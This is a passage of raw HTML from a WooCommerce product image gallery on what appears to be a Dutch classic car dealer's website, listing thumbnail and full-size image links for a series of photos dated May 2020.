data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0072" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0072-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0074" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0074-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0075" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0075-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0138" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0138-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0139" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0139-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0110" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0110-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0141" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0141-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0119" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0119-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0142" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0142-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0120" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0120-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0143" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0143-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0121" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0121-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0144" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0145" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0145-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0146" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0146-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0124" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0124-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0147" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0147-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0125" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0125-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0126" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0126-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0127" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0127-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0128" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0128-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0076" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0076-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0077" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0077-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0078" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0078-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079.jpg"><img width="100" 